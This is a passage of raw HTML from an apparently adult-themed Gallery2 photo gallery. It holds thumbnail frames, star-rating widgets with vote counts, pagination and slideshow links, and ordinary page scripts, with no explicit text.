href="javascript:rateItem(4647, 3, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=4647&amp;g2_rating=3&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(4647, 3); return true"
onmouseout="resetStarDisplay(4647); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.4647.3" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(4647, 4, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=4647&amp;g2_rating=4&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(4647, 4); return true"
onmouseout="resetStarDisplay(4647); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.4647.4" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(4647, 5, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=4647&amp;g2_rating=5&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(4647, 5); return true"
onmouseout="resetStarDisplay(4647); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.4647.5" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><div class="giRatingAverageContainer">
<div class="giRatingAverage" id="rating.averagePercent.4647"
style="width:80%"></div></div>
<div class="giRatingVotes"><span
id="rating.votes.4647">46 votes</span>
</div>
<span class="giRatingHidden"
id="rating.rating.4647">4</span>
<span class="giRatingHidden"
id="rating.userRating.4647">N/A</span>
</div>
<script type="text/javascript">
// <![CDATA[
resetStarDisplay(4647);
// ]]>
</script>
</div>
</div>
</td>
<td class="giItemCell"
style="width: 16%">
<div>

<table class="ImageFrame_shadow" border="0" cellspacing="0" cellpadding="0">
<tr>
<td class="LLT"></td><td rowspan="2" colspan="2" class="IMG">
<a href="main.php?g2_itemId=1639"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=1640&amp;g2_serialNumber=2" width="120" height="96" id="IFid24" class="ImageFrame_image giThumbnail" alt="Возрождение страсти"/></a></td>
<td class="RRT"></td></tr>
<tr>
<td class="LL" style="height:86px"
><div class="V">&nbsp;</div></td>

<td class="RR" style="height:86px"
><div class="V">&nbsp;</div></td>

</tr>
<tr>
<td class="BL"></td>
<td class="BBL"></td><td class="BB" style="width:111px"
><div class="H"></div></td>
<td class="BR"></td>
</tr>
</table>

</div>

<p class="giTitle">Возрождение страсти</p>
<div class="block-core-ItemInfo giInfo">
<div class="summary-rating summary">
<div class="giRatingUI">
<a
href="javascript:rateItem(1639, 1, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1639&amp;g2_rating=1&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1639, 1); return true"
onmouseout="resetStarDisplay(1639); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1639.1" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1639, 2, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1639&amp;g2_rating=2&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1639, 2); return true"
onmouseout="resetStarDisplay(1639); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1639.2" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1639, 3, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1639&amp;g2_rating=3&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1639, 3); return true"
onmouseout="resetStarDisplay(1639); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1639.3" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1639, 4, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1639&amp;g2_rating=4&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1639, 4); return true"
onmouseout="resetStarDisplay(1639); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1639.4" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1639, 5, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1639&amp;g2_rating=5&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1639, 5); return true"
onmouseout="resetStarDisplay(1639); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1639.5" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><div class="giRatingAverageContainer">
<div class="giRatingAverage" id="rating.averagePercent.1639"
style="width:82%"></div></div>
<div class="giRatingVotes"><span
id="rating.votes.1639">40 votes</span>
</div>
<span class="giRatingHidden"
id="rating.rating.1639">4.1</span>
<span class="giRatingHidden"
id="rating.userRating.1639">N/A</span>
</div>
<script type="text/javascript">
// <![CDATA[
resetStarDisplay(1639);
// ]]>
</script>
</div>
</div>
</td>
</tr>
<tr valign="top">
<td class="giItemCell"
style="width: 16%">
<div>

<table class="ImageFrame_shadow" border="0" cellspacing="0" cellpadding="0">
<tr>
<td class="LLT"></td><td rowspan="2" colspan="2" class="IMG">
<a href="main.php?g2_itemId=1827"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=1828&amp;g2_serialNumber=2" width="120" height="87" id="IFid25" class="ImageFrame_image giThumbnail" alt="Assumi treesome.jpg"/></a></td>
<td class="RRT"></td></tr>
<tr>
<td class="LL" style="height:77px"
><div class="V">&nbsp;</div></td>

<td class="RR" style="height:77px"
><div class="V">&nbsp;</div></td>

</tr>
<tr>
<td class="BL"></td>
<td class="BBL"></td><td class="BB" style="width:111px"
><div class="H"></div></td>
<td class="BR"></td>
</tr>
</table>

</div>

<div class="block-core-ItemInfo giInfo">
<div class="summary-rating summary">
<div class="giRatingUI">
<a
href="javascript:rateItem(1827, 1, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1827&amp;g2_rating=1&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1827, 1); return true"
onmouseout="resetStarDisplay(1827); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1827.1" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1827, 2, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1827&amp;g2_rating=2&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1827, 2); return true"
onmouseout="resetStarDisplay(1827); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1827.2" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1827, 3, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1827&amp;g2_rating=3&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1827, 3); return true"
onmouseout="resetStarDisplay(1827); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1827.3" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1827, 4, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1827&amp;g2_rating=4&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1827, 4); return true"
onmouseout="resetStarDisplay(1827); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1827.4" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1827, 5, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1827&amp;g2_rating=5&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1827, 5); return true"
onmouseout="resetStarDisplay(1827); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1827.5" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><div class="giRatingAverageContainer">
<div class="giRatingAverage" id="rating.averagePercent.1827"
style="width:88%"></div></div>
<div class="giRatingVotes"><span
id="rating.votes.1827">20 votes</span>
</div>
<span class="giRatingHidden"
id="rating.rating.1827">4.4</span>
<span class="giRatingHidden"
id="rating.userRating.1827">N/A</span>
</div>
<script type="text/javascript">
// <![CDATA[
resetStarDisplay(1827);
// ]]>
</script>
</div>
</div>
</td>
<td class="giItemCell"
style="width: 16%">
<div>

<table class="ImageFrame_shadow" border="0" cellspacing="0" cellpadding="0">
<tr>
<td class="LLT"></td><td rowspan="2" colspan="2" class="IMG">
<a href="main.php?g2_itemId=1696"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=1697&amp;g2_serialNumber=2" width="120" height="90" id="IFid26" class="ImageFrame_image giThumbnail" alt="Двойная проблема"/></a></td>
<td class="RRT"></td></tr>
<tr>
<td class="LL" style="height:80px"
><div class="V">&nbsp;</div></td>

<td class="RR" style="height:80px"
><div class="V">&nbsp;</div></td>

</tr>
<tr>
<td class="BL"></td>
<td class="BBL"></td><td class="BB" style="width:111px"
><div class="H"></div></td>
<td class="BR"></td>
</tr>
</table>

</div>

<p class="giTitle">Двойная проблема</p>
<div class="block-core-ItemInfo giInfo">
<div class="summary-rating summary">
<div class="giRatingUI">
<a
href="javascript:rateItem(1696, 1, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1696&amp;g2_rating=1&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1696, 1); return true"
onmouseout="resetStarDisplay(1696); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1696.1" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1696, 2, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1696&amp;g2_rating=2&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1696, 2); return true"
onmouseout="resetStarDisplay(1696); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1696.2" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1696, 3, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1696&amp;g2_rating=3&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1696, 3); return true"
onmouseout="resetStarDisplay(1696); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1696.3" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1696, 4, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1696&amp;g2_rating=4&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1696, 4); return true"
onmouseout="resetStarDisplay(1696); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1696.4" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1696, 5, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1696&amp;g2_rating=5&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1696, 5); return true"
onmouseout="resetStarDisplay(1696); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1696.5" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><div class="giRatingAverageContainer">
<div class="giRatingAverage" id="rating.averagePercent.1696"
style="width:82.22%"></div></div>
<div class="giRatingVotes"><span
id="rating.votes.1696">18 votes</span>
</div>
<span class="giRatingHidden"
id="rating.rating.1696">4.111</span>
<span class="giRatingHidden"
id="rating.userRating.1696">N/A</span>
</div>
<script type="text/javascript">
// <![CDATA[
resetStarDisplay(1696);
// ]]>
</script>
</div>
</div>
</td>
<td class="giItemCell"
style="width: 16%">
<div>

<table class="ImageFrame_shadow" border="0" cellspacing="0" cellpadding="0">
<tr>
<td class="LLT"></td><td rowspan="2" colspan="2" class="IMG">
<a href="main.php?g2_itemId=4679"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=4681&amp;g2_serialNumber=2" width="120" height="102" id="IFid27" class="ImageFrame_image giThumbnail" alt="Prison.jpg"/></a></td>
<td class="RRT"></td></tr>
<tr>
<td class="LL" style="height:92px"
><div class="V">&nbsp;</div></td>

<td class="RR" style="height:92px"
><div class="V">&nbsp;</div></td>

</tr>
<tr>
<td class="BL"></td>
<td class="BBL"></td><td class="BB" style="width:111px"
><div class="H"></div></td>
<td class="BR"></td>
</tr>
</table>

</div>

<div class="block-core-ItemInfo giInfo">
<div class="summary-rating summary">
<div class="giRatingUI">
<a
href="javascript:rateItem(4679, 1, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=4679&amp;g2_rating=1&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(4679, 1); return true"
onmouseout="resetStarDisplay(4679); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.4679.1" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(4679, 2, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=4679&amp;g2_rating=2&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(4679, 2); return true"
onmouseout="resetStarDisplay(4679); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.4679.2" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(4679, 3, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=4679&amp;g2_rating=3&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(4679, 3); return true"
onmouseout="resetStarDisplay(4679); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.4679.3" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(4679, 4, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=4679&amp;g2_rating=4&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(4679, 4); return true"
onmouseout="resetStarDisplay(4679); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.4679.4" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(4679, 5, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=4679&amp;g2_rating=5&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(4679, 5); return true"
onmouseout="resetStarDisplay(4679); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.4679.5" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><div class="giRatingAverageContainer">
<div class="giRatingAverage" id="rating.averagePercent.4679"
style="width:78.52%"></div></div>
<div class="giRatingVotes"><span
id="rating.votes.4679">27 votes</span>
</div>
<span class="giRatingHidden"
id="rating.rating.4679">3.926</span>
<span class="giRatingHidden"
id="rating.userRating.4679">N/A</span>
</div>
<script type="text/javascript">
// <![CDATA[
resetStarDisplay(4679);
// ]]>
</script>
</div>
</div>
</td>
<td class="giItemCell"
style="width: 16%">
<div>

<table class="ImageFrame_shadow" border="0" cellspacing="0" cellpadding="0">
<tr>
<td class="LLT"></td><td rowspan="2" colspan="2" class="IMG">
<a href="main.php?g2_itemId=2983"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=2984&amp;g2_serialNumber=2" width="120" height="90" id="IFid28" class="ImageFrame_image giThumbnail" alt="Олицетворение Любви"/></a></td>
<td class="RRT"></td></tr>
<tr>
<td class="LL" style="height:80px"
><div class="V">&nbsp;</div></td>

<td class="RR" style="height:80px"
><div class="V">&nbsp;</div></td>

</tr>
<tr>
<td class="BL"></td>
<td class="BBL"></td><td class="BB" style="width:111px"
><div class="H"></div></td>
<td class="BR"></td>
</tr>
</table>

</div>

<p class="giTitle">Олицетворение Любви</p>
<div class="block-core-ItemInfo giInfo">
<div class="summary-rating summary">
<div class="giRatingUI">
<a
href="javascript:rateItem(2983, 1, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=2983&amp;g2_rating=1&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(2983, 1); return true"
onmouseout="resetStarDisplay(2983); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.2983.1" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(2983, 2, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=2983&amp;g2_rating=2&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(2983, 2); return true"
onmouseout="resetStarDisplay(2983); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.2983.2" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(2983, 3, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=2983&amp;g2_rating=3&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(2983, 3); return true"
onmouseout="resetStarDisplay(2983); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.2983.3" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(2983, 4, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=2983&amp;g2_rating=4&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(2983, 4); return true"
onmouseout="resetStarDisplay(2983); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.2983.4" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(2983, 5, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=2983&amp;g2_rating=5&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(2983, 5); return true"
onmouseout="resetStarDisplay(2983); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.2983.5" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><div class="giRatingAverageContainer">
<div class="giRatingAverage" id="rating.averagePercent.2983"
style="width:85.72%"></div></div>
<div class="giRatingVotes"><span
id="rating.votes.2983">14 votes</span>
</div>
<span class="giRatingHidden"
id="rating.rating.2983">4.286</span>
<span class="giRatingHidden"
id="rating.userRating.2983">N/A</span>
</div>
<script type="text/javascript">
// <![CDATA[
resetStarDisplay(2983);
// ]]>
</script>
</div>
</div>
</td>
<td class="giItemCell"
style="width: 16%">
<div>

<table class="ImageFrame_shadow" border="0" cellspacing="0" cellpadding="0">
<tr>
<td class="LLT"></td><td rowspan="2" colspan="2" class="IMG">
<a href="main.php?g2_itemId=4685"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=4687&amp;g2_serialNumber=2" width="120" height="100" id="IFid29" class="ImageFrame_image giThumbnail" alt="t.jpg"/></a></td>
<td class="RRT"></td></tr>
<tr>
<td class="LL" style="height:90px"
><div class="V">&nbsp;</div></td>

<td class="RR" style="height:90px"
><div class="V">&nbsp;</div></td>

</tr>
<tr>
<td class="BL"></td>
<td class="BBL"></td><td class="BB" style="width:111px"
><div class="H"></div></td>
<td class="BR"></td>
</tr>
</table>

</div>

<div class="block-core-ItemInfo giInfo">
<div class="summary-rating summary">
<div class="giRatingUI">
<a
href="javascript:rateItem(4685, 1, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=4685&amp;g2_rating=1&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(4685, 1); return true"
onmouseout="resetStarDisplay(4685); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.4685.1" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(4685, 2, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=4685&amp;g2_rating=2&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(4685, 2); return true"
onmouseout="resetStarDisplay(4685); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.4685.2" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(4685, 3, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=4685&amp;g2_rating=3&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(4685, 3); return true"
onmouseout="resetStarDisplay(4685); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.4685.3" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(4685, 4, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=4685&amp;g2_rating=4&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(4685, 4); return true"
onmouseout="resetStarDisplay(4685); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.4685.4" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(4685, 5, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=4685&amp;g2_rating=5&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(4685, 5); return true"
onmouseout="resetStarDisplay(4685); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.4685.5" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><div class="giRatingAverageContainer">
<div class="giRatingAverage" id="rating.averagePercent.4685"
style="width:85.46%"></div></div>
<div class="giRatingVotes"><span
id="rating.votes.4685">33 votes</span>
</div>
<span class="giRatingHidden"
id="rating.rating.4685">4.273</span>
<span class="giRatingHidden"
id="rating.userRating.4685">N/A</span>
</div>
<script type="text/javascript">
// <![CDATA[
resetStarDisplay(4685);
// ]]>
</script>
</div>
</div>
</td>
<td class="giItemCell"
style="width: 16%">
<div>

<table class="ImageFrame_shadow" border="0" cellspacing="0" cellpadding="0">
<tr>
<td class="LLT"></td><td rowspan="2" colspan="2" class="IMG">
<a href="main.php?g2_itemId=9341"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=9343&amp;g2_serialNumber=2" width="80" height="120" id="IFid30" class="ImageFrame_image giThumbnail" alt="orc02v1.jpg"/></a></td>
<td class="RRT"></td></tr>
<tr>
<td class="LL" style="height:110px"
><div class="V">&nbsp;</div></td>

<td class="RR" style="height:110px"
><div class="V">&nbsp;</div></td>

</tr>
<tr>
<td class="BL"></td>
<td class="BBL"></td><td class="BB" style="width:71px"
><div class="H"></div></td>
<td class="BR"></td>
</tr>
</table>

</div>

<div class="block-core-ItemInfo giInfo">
<div class="summary-rating summary">
<div class="giRatingUI">
<a
href="javascript:rateItem(9341, 1, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=9341&amp;g2_rating=1&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(9341, 1); return true"
onmouseout="resetStarDisplay(9341); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.9341.1" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(9341, 2, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=9341&amp;g2_rating=2&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(9341, 2); return true"
onmouseout="resetStarDisplay(9341); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.9341.2" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(9341, 3, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=9341&amp;g2_rating=3&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(9341, 3); return true"
onmouseout="resetStarDisplay(9341); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.9341.3" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(9341, 4, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=9341&amp;g2_rating=4&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(9341, 4); return true"
onmouseout="resetStarDisplay(9341); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.9341.4" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(9341, 5, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=9341&amp;g2_rating=5&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(9341, 5); return true"
onmouseout="resetStarDisplay(9341); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.9341.5" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><div class="giRatingAverageContainer">
<div class="giRatingAverage" id="rating.averagePercent.9341"
style="width:82.42%"></div></div>
<div class="giRatingVotes"><span
id="rating.votes.9341">66 votes</span>
</div>
<span class="giRatingHidden"
id="rating.rating.9341">4.121</span>
<span class="giRatingHidden"
id="rating.userRating.9341">N/A</span>
</div>
<script type="text/javascript">
// <![CDATA[
resetStarDisplay(9341);
// ]]>
</script>
</div>
</div>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="gbNavigator">
<div>
<table width="100%" cellpadding="0" cellspacing="0"><tr>
<td width="20%" align="left">
<div class="first-and-previous">
<table cellpadding="0" cellspacing="0"><tr>
<td>
<div class="buttonFirst"><a href="main.php"
title="First"></a></div>
</td>
    <td>
<div class="buttonPrev"><a href="main.php?g2_page=2"
title="Previous"></a></div>
</td>
<td>&nbsp;</td>
</tr></table>
</div>
</td>
<td align="center">
<div class="gsPages">
<div class="block-core-Pager">
Page:
<span>
<a href="main.php?g2_page=1">1</a>
</span>
<span>
<a href="main.php?g2_page=2">2</a>
</span>
<span>
3
</span>
<span>
<a href="main.php?g2_page=4">4</a>
</span>
<span>
<a href="main.php?g2_page=5">5</a>
</span>
<span>
<a href="main.php?g2_page=6">6</a>
</span>
<span>
...
</span>
<span>
<a href="main.php?g2_page=12">12</a>
</span>
</div>
</div>
</td>
<td width="20%" align="right" >
<div class="next-and-last">
<table cellpadding="0" cellspacing="0"><tr>
<td>&nbsp;</td>
    <td>
<div class="buttonNext"><a href="main.php?g2_page=4"
title="Next"></a></div>
</td>
<td>
<div class="buttonLast"><a href="main.php?g2_page=12"
title="Last"></a></div>
</td>
</tr></table>
</div>
</td>
</tr></table>
</div>
</div>
  

<div class="gbBlockDown">
<table>
<tr>
<td align="right">
<div class="block-core-ItemLinks">
<a href="main.php?g2_view=dynamicalbum.UpdatesAlbum&amp;g2_albumId=7" class="gbAdminLink gbLink-dynamicalbum_UpdatesAlbum">View Latest Updates</a>
<a href="main.php?g2_view=dynamicalbum.PopularAlbum&amp;g2_albumId=7" class="gbAdminLink gbLink-dynamicalbum_PopularAlbum">View Popular Items</a>
<a href="main.php?g2_view=dynamicalbum.RandomAlbum&amp;g2_albumId=7" class="gbAdminLink gbLink-dynamicalbum_RandomAlbum">View Random Items</a>
<a href="main.php?g2_view=slideshow.Slideshow&amp;g2_itemId=7" onclick="var p=PicLensLite;p.setCallbacks({onNoPlugins:function(){location.href='http://wowporno.ru/main.php?g2_view=slideshow.Slideshow&amp;g2_itemId=7'}});p.setLiteURLs({swf:'http://wowporno.ru/main.php?g2_view=slideshow.DownloadPicLens&amp;g2_file=swf&amp;g2_v=1.3.1.14221'});p.start({feedUrl:'http://wowporno.ru/main.php?g2_view=slideshow.SlideshowMediaRss&amp;g2_itemId=7', guid:7, pid:'2PWfB4lurT4g', delay:10});return false" class="gbAdminLink gbLink-slideshow_Slideshow">View Slideshow</a>
</div>

</td>
</tr>
</table>
</div>
</div>
</td>
</tr>
</table>
<div id="sidebar" class="gcPopupBackground"
style="position:absolute; left:-190px; top:106px; padding:1px;">
<table cellspacing="0" cellpadding="0">
<tr>
<td align="left" style="padding-left:5px;">
<h2>Actions</h2>
</td>
<td align="right" style="padding-right:2px;">
<div class="buttonHideSidebar"><a href="javascript: slideOut('sidebar')"
title="Close"></a></div>
</td>
</tr>
<tr>
<td colspan="2" class="gcBackground2" style="padding-bottom:5px">
<div id="gsSidebar" class="gcBorder1">
<div class="block-core-ItemLinks gbBlock">
<a href="main.php?g2_view=dynamicalbum.UpdatesAlbum&amp;g2_albumId=7" class="gbAdminLink gbLink-dynamicalbum_UpdatesAlbum">View Latest Updates</a>
<a href="main.php?g2_view=dynamicalbum.PopularAlbum&amp;g2_albumId=7" class="gbAdminLink gbLink-dynamicalbum_PopularAlbum">View Popular Items</a>
<a href="main.php?g2_view=dynamicalbum.RandomAlbum&amp;g2_albumId=7" class="gbAdminLink gbLink-dynamicalbum_RandomAlbum">View Random Items</a>
<a href="main.php?g2_view=slideshow.Slideshow&amp;g2_itemId=7" onclick="var p=PicLensLite;p.setCallbacks({onNoPlugins:function(){location.href='http://wowporno.ru/main.php?g2_view=slideshow.Slideshow&amp;g2_itemId=7'}});p.setLiteURLs({swf:'http://wowporno.ru/main.php?g2_view=slideshow.DownloadPicLens&amp;g2_file=swf&amp;g2_v=1.3.1.14221'});p.start({feedUrl:'http://wowporno.ru/main.php?g2_view=slideshow.SlideshowMediaRss&amp;g2_itemId=7', guid:7, pid:'2PWfB4lurT4g', delay:10});return false" class="gbAdminLink gbLink-slideshow_Slideshow">View Slideshow</a>
</div>




<div class="block-imageblock-ImageBlock gbBlock">
<div class="one-image">
<h3> Random Image </h3>


<a href="main.php?g2_itemId=2370">

